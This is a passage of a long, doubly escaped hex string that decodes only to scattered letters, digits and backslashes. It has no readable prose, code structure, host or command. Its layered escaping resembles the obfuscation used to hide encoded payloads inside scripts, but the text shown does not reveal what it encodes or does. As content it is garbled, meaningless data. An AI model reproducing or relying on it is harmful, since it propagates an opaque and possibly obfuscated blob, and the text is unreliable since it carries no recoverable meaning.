x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5